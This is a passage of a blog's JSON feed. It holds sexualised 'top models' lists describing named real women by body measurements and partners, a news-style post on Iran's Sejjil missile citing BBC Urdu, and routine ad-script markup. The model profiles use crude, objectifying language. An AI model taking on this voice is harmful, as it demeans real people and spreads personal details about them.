born\u0026nbsp;\u003Cb\u003E13 May 1981\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nCountry of origin:\u0026nbsp; \u003Cb\u003ECanada\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nCurrently Residing In:\u0026nbsp; \u003Cb\u003EIndia\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 4\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003EMarried\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nPartner:\u0026nbsp;\u003Cb\u003EDaniel Weber\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nKarenjit Kaur Vohra, better known by her stage name Sunny Leone, is an Indo-Canadian and American Bollywood actress, businesswoman, model and adult actress. She was named Penthouse Pet of the Year in 2003 and was a contract star for Vivid Entertainment. Named by Maxim as one of the 12 top porn stars in 2010, she has also played roles in independent mainstream films and television shows. In 2012 she made her Bollywood debut in Pooja Bhatt's thriller Jism 2 and shifted her focus to mainstream acting which was followed up with Jackpot and Ragini MMS 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShe was named Penthouse Pet of former pornstarthe Year in 2003, was a contract performer for Vivid Entertainment, and was named by Maxim as one of the 12 top porn stars in 2010.\u003Cbr \/\u003E\n\n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E1. Rosie Jones\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA2BIwhBiBNHqpTulu0gbMzmc60vJxz454-19tWcedZp6FvdiVmBTfVJl48IXQNI2WHVrSQHyQ8B7r70NkBajLXU6NocTcXXzh3Si7NcVecZtVqFocThIU3OvueVXDu7C1ZKeKHQ-gsuvL\/s1600\/1-Rosie+Jones+pictures+and+photos+%25285%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003ERosie Jones\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E28\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E19 July 1990\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EUnited Kingdom\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 7\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003EIn a relationship\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nPartner:\u0026nbsp;\u003Cb\u003EJoe Wicks\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\nRosie Jones is a British sex bomb. The 5ft' 7in model and her 30F breasts, moved from Middlesex to London at 18-years-old. 2 days after 18th birthday she also did her first shoot for the famous Page 3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince then, her modeling career has gone from strength to strength. She has regularly appeared in photo shoots for Nuts, Front, Loaded, FHM And Page 3 of the Sun. She has also done a shoot for the very very famous Playboy. Rosie finished 77th in FHM's top 100 Sexiest Women, Deserves to be higher.\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Link Ad--\u003E\n\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/8058867106182372513\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2019\/06\/top-10-nude-glamour-female-models.html#comment-form","title":"44 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/8058867106182372513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/8058867106182372513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2019\/06\/top-10-nude-glamour-female-models.html","title":"Top 10 Glamour Female Models Right Now | Famous Girls Model in the World"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSwiomzKzHRA3Qg-cQKyyu9tKMsP1pFliN9vHXqggjDZFof4ud6gK5FdnyYc93BHrre-ZubdlCc9ma1KaIRRksbA8446OG9gj3JM8sP0V3Tp3_JknuaYl92BGKfCu4y1CHQjbF1d6SzEzRp8bOJCGxmKvwelgVj2QhXj6bwEW01Xxh-3AvUWwnCIS\/s72-w304-h400-c\/7-Lucy%20Pinder%20pictures%20and%20photos-Biggest%20Boobs-Big%20Busty%20Breasts%20(10).webp","height":"72","width":"72"},"thr$total":{"$t":"44"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-5990145630335184481"},"published":{"$t":"2025-06-20T13:04:00.000-07:00"},"updated":{"$t":"2025-06-21T00:47:15.904-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hypersonic Weapon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iran Israel Conflict"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iranian Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israeli Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sadiq 3 Missile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sejjil Missile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World War 3"}],"title":{"type":"text","$t":"How dangerous is the Iranian 'Sejjil missile' that claims to reach Tel Aviv in 'seven minutes'? "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6l6Pyc4C7uqV_OCkSWjuBEAw76uDjp5GKCvJlvjPQJYDvPYLHeege2QNodlCeZEwCLZXPZE3zq_rD-27OPDdMGatIQSfw4uNRoGNhfRq9JJ_Y19Ze69rzRR_JASJERpvgFHBshYZnyHncj8Oxs2SuFs-XPiRGxCwxS2KImyssWjiD2b5zq58bayCcRBs\/s593\/How%20dangerous%20is%20the%20Iranian%20'Sejjil%20missile'%20that%20claims%20to%20reach%20Tel%20Aviv%20in%20'seven%20minutes'%20(3).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Image caption Iran first tested the Sajil missile in 2008\" border=\"0\" data-original-height=\"362\" data-original-width=\"593\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6l6Pyc4C7uqV_OCkSWjuBEAw76uDjp5GKCvJlvjPQJYDvPYLHeege2QNodlCeZEwCLZXPZE3zq_rD-27OPDdMGatIQSfw4uNRoGNhfRq9JJ_Y19Ze69rzRR_JASJERpvgFHBshYZnyHncj8Oxs2SuFs-XPiRGxCwxS2KImyssWjiD2b5zq58bayCcRBs\/w640-h390\/How%20dangerous%20is%20the%20Iranian%20'Sejjil%20missile'%20that%20claims%20to%20reach%20Tel%20Aviv%20in%20'seven%20minutes'%20(3).webp\" title=\"Image caption Iran first tested the Sajil missile in 2008\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImage caption Iran first tested the Sajil missile in 2008. \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe recent armed conflict between Israel and Iran is a test of both countries' combat capabilities as well as their weapons.\u003C\/p\u003E\u003Cp\u003EWhen Iran attacked Israel again late Wednesday night, it claimed for the first time that an Iranian Sajil-2 missile had been used in the attack.\u003C\/p\u003E\u003Cp\u003EHowever, Israel claims that the Israeli military thwarted the\u0026nbsp;Sejjil missile attack and successfully intercepted it with the help of a defense system.\u003C\/p\u003E\u003Cp\u003EThe Iranian Revolutionary Guards have said that the attacks late Wednesday night were carried out as part of \"Operation Promise of Truth 3.\"\u003C\/p\u003E\u003Cp\u003EThe statement issued by the Revolutionary Guards said that \"the 12th retaliatory operation of Operation Promised Sadiq 3 has been launched with a very heavy and long-range two-stage Sajil missile\".\u003C\/p\u003E\u003Cp\u003EThe statement, describing the characteristics of this missile, claims that Sajil is one of Iran's most powerful and accurate strategic weapons, capable of destroying key enemy targets.\u0026nbsp; Images of Iran using the Sejal-II missile are also circulating on social media, and the debate over the Sejal missile has intensified after the Iranian attack.\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EHow powerful is the Sajil missile?\u003C\/h1\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCyUAppF5CPQYNKTec5uH351GhY6Pr2cLYt0D6DVhs9aSvWSxpbaXtgCRNICv2z1S7cAZHtxaZAbNiAGznmHPZ7mn7YnJeh2BQsEC6WC6w6ww7OpQGb0h4lfBNV-1SccjWs4FUBIAGUOngSYTNow6vaZfStLJG47Vdg5H8z-DAcZrGjj90pXgVcvCpmZ8\/s800\/How%20dangerous%20is%20the%20Iranian%20'Sejjil%20missile'%20that%20claims%20to%20reach%20Tel%20Aviv%20in%20'seven%20minutes'%20(2).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Image caption The stylish missile is about 18 metres long and is powered by solid fuel, which makes it deadly.\" border=\"0\" data-original-height=\"449\" data-original-width=\"800\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCyUAppF5CPQYNKTec5uH351GhY6Pr2cLYt0D6DVhs9aSvWSxpbaXtgCRNICv2z1S7cAZHtxaZAbNiAGznmHPZ7mn7YnJeh2BQsEC6WC6w6ww7OpQGb0h4lfBNV-1SccjWs4FUBIAGUOngSYTNow6vaZfStLJG47Vdg5H8z-DAcZrGjj90pXgVcvCpmZ8\/w400-h225\/How%20dangerous%20is%20the%20Iranian%20'Sejjil%20missile'%20that%20claims%20to%20reach%20Tel%20Aviv%20in%20'seven%20minutes'%20(2).webp\" title=\"Image caption The stylish missile is about 18 metres long and is powered by solid fuel, which makes it deadly.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImage caption The stylish missile is about 18 metres long and is powered by solid fuel, which makes it deadly.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003ESajil is a medium-range ballistic missile capable of hitting targets up to 2,000 kilometers away.\u003C\/p\u003E\u003Cp\u003EWith this range, this missile can target the entire Middle East, including Israel, southeastern Europe, and parts of Central Asia, from Iran.\u003C\/p\u003E\u003Cp\u003EIf it were launched from the Iranian city of Natanz, it could reach the Israeli city of Tel Aviv in just seven minutes.\u003C\/p\u003E\u003Cp\u003EThe Sajil missile is approximately 18 meters long and runs on solid fuel, giving it an advantage over missiles that use other types of fuel.\u003C\/p\u003E\u003Cp\u003EDue to its use of solid fuel, it can be prepared for launch more quickly, has a better capacity to store explosives, and can be more effective during combat.\u003C\/p\u003E\u003Cp\u003EThis missile can carry a warhead weighing approximately 700 kilograms and, thanks to this, has considerable destructive potential against its target.\u003C\/p\u003E\u003Cp\u003EThe first successful test of this missile was conducted in 2008 and in that test it covered a distance of 800 kilometers.\u003C\/p\u003E\u003Cp\u003EIts second test took place in May 2009, testing advanced technology and navigation systems.\u003C\/p\u003E\u003Cp\u003EAccording to the US think tank Center for Strategic and International Studies, \"There could be several variants of the Sajil missile. In 2009, Iran tested a missile called the Sajil 2.\u003C\/p\u003E\u003Cp\u003EAn unconfirmed report says that the Sajil 3 could be even better. The Sajil 3 is a three-stage missile with a maximum range of 4,000 kilometers and a weight of 38,000 kilograms.\u0026nbsp; Iran has not publicly tested the Sajil missile since 2012, but it was tested during a military exercise in 2021, nearly a decade later.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EIran's missile program continues to grow despite sanctions\u003C\/h2\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd95orxz1owKb4cUf2ZD42H4taTEJhpepieAV8H80vNGUtBND1gG-vAsMtyOzu5mejdCpF0h7nROhtuATDExMEk__0or7aMB_9v2BsBwhutiokVREmExv2MUfGcvp_lurfwTzblflDBdkDSbjHOg9rijPpT3xbmi_PJQKWraos5t2rCz4DvBb7ExdBigk\/s800\/How%20dangerous%20is%20the%20Iranian%20'Sejjil%20missile'%20that%20claims%20to%20reach%20Tel%20Aviv%20in%20'seven%20minutes'%20(4).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Image caption Iran has used hypersonic Al-Fath missiles in addition to the Sajjil in recent attacks against Israel\" border=\"0\" data-original-height=\"449\" data-original-width=\"800\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd95orxz1owKb4cUf2ZD42H4taTEJhpepieAV8H80vNGUtBND1gG-vAsMtyOzu5mejdCpF0h7nROhtuATDExMEk__0or7aMB_9v2BsBwhutiokVREmExv2MUfGcvp_lurfwTzblflDBdkDSbjHOg9rijPpT3xbmi_PJQKWraos5t2rCz4DvBb7ExdBigk\/w400-h225\/How%20dangerous%20is%20the%20Iranian%20'Sejjil%20missile'%20that%20claims%20to%20reach%20Tel%20Aviv%20in%20'seven%20minutes'%20(4).webp\" title=\"Image caption Iran has used hypersonic Al-Fath missiles in addition to the Sajjil in recent attacks against Israel\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImage caption Iran has used hypersonic Al-Fath missiles in addition to the Sajjil in recent attacks against Israel.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: center;\"\u003E \u003C\/p\u003E\u003Cp\u003EAccording to the US-based Peace Institute, Iran has the largest and most diverse stockpile of ballistic missiles in the Middle East. At the same time, Iran is the only country in the region that does not have nuclear weapons, but its ballistic missiles can reach a distance of 2,000 kilometers.\u0026nbsp; Ballistic technology was developed during World War II, but only a few countries in the world have the ability to build ballistic missiles themselves using this technology.\u003C\/p\u003E\u003Cp\u003EIran has acquired this technology and developed ballistic missiles over the past two decades despite severe international sanctions. Iranian Supreme Leader Khamenei said in a speech that the military and missile programs that the West is concerned about were all developed under sanctions.\u003C\/p\u003E\u003Cp\u003EIran currently produces more than 50 types of rockets, ballistic and cruise missiles, as well as military drones, some of which have been used in global conflicts such as the war between Russia and Ukraine.\u003C\/p\u003E\u003Cp\u003EIran has claimed that its new generation of missiles is a hypersonic weapon, which is a type of weapon that travels at speeds typically five to twenty-five times the speed of sound.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIran introduced the 'Fatah' missile for the first time as a hypersonic missile in both ballistic and cruise categories.\u003C\/p\u003E\u003Cp\u003EThe 'Al-Fatah' hypersonic missile has a range of 1,400 kilometers and the IRGC has claimed that it is capable of evading and destroying all missile defense systems.\u003C\/p\u003E\u003Cp\u003EThe 'Al-Fath' is a generation of solid-fuel missiles that reach speeds of Mach 13 to 15 before hitting their target. Mach 15 means a speed of five kilometers per second. (\u003Ca href=\"https:\/\/www.bbc.com\/urdu\/articles\/cq6ml772r99o\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EBBC Urdu\u003C\/b\u003E\u003C\/a\u003E)\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/5990145630335184481\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2025\/06\/how-dangerous-is-iranian-sejjil-missile.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/5990145630335184481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/5990145630335184481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2025\/06\/how-dangerous-is-iranian-sejjil-missile.html","title":"How dangerous is the Iranian 'Sejjil missile' that claims to reach Tel Aviv in 'seven minutes'? "}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6l6Pyc4C7uqV_OCkSWjuBEAw76uDjp5GKCvJlvjPQJYDvPYLHeege2QNodlCeZEwCLZXPZE3zq_rD-27OPDdMGatIQSfw4uNRoGNhfRq9JJ_Y19Ze69rzRR_JASJERpvgFHBshYZnyHncj8Oxs2SuFs-XPiRGxCwxS2KImyssWjiD2b5zq58bayCcRBs\/s72-w640-h390-c\/How%20dangerous%20is%20the%20Iranian%20'Sejjil%20missile'%20that%20claims%20to%20reach%20Tel%20Aviv%20in%20'seven%20minutes'%20(3).webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-1326314476399021983"},"published":{"$t":"2025-06-13T07:26:00.000-07:00"},"updated":{"$t":"2025-06-14T00:51:04.132-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Asian Big Boobs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Boob Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood Boobs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huge Boobs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huge Tits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram Boobs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram Celebrities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milky Boobs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World's Most"}],"title":{"type":"text","$t":"List of Top 5 Indian Instagram Models of 2025 | Famous Indian Desi Girls in Asia Right Now"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWtEcqc8z2a162Pjm18h4DIOU9fhEHxOAkDlnBZU0eHVbJfOwP6Fp3JkUdh3iv81yjHb7kjvSVeqDEaVPiTisZ8gBmlyvFktnPzbtzwf7YQeNG_ReLrZ8bw2YzfHiBtm35ZzPg01w5rdU-Jt_PYO4ERV4xelQzxeJDFbgEqNxkJctf0ylh0uKskuPxHkI\/s400\/1000666432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWtEcqc8z2a162Pjm18h4DIOU9fhEHxOAkDlnBZU0eHVbJfOwP6Fp3JkUdh3iv81yjHb7kjvSVeqDEaVPiTisZ8gBmlyvFktnPzbtzwf7YQeNG_ReLrZ8bw2YzfHiBtm35ZzPg01w5rdU-Jt_PYO4ERV4xelQzxeJDFbgEqNxkJctf0ylh0uKskuPxHkI\/s320\/1000666432.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003EHello friends! Today we are sharing list of top 5 Indian big boobs Instagram models. These Models are very famous on Instagram.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Anveshi Jain\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2020\/08\/anveshi-jain-to-play-sexologist-in.html\" target=\"_blank\"\u003E\u003Cb\u003EClick Here to See: Anveshi Jain To Play Sexologist\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"autorelaxed\" data-ad-slot=\"8059062307\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cp\u003EAnveshi is a popular gandi baat 2 actress as well as Indian Model. She is born on 25th June 1991 in 